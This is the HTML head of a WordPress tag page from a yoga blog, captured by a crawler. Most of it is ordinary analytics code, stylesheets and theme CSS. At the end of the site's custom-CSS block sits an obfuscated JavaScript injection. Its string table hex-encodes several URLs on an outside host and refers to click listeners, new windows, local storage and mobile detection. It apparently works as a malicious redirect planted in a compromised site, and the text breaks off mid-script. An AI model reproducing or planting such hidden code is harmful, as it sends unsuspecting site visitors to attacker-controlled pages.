

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/tag/faith/
body_size: 17536
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content tagged with Faith." />
<meta name="keywords" content="faith" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2019/01/09/distrust/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2018/12/Tripura-Rahasya.jpg" />
<meta property="og:image:width" content="333" />
<meta property="og:image:height" content="500" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2018/12/Tripura-Rahasya.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2019/01/09/distrust/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2018/12/Tripura-Rahasya.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>Faith &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Faith Tag Feed" href="https://everydayyoga.us/tag/faith/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/tag\/faith\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/tags/267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 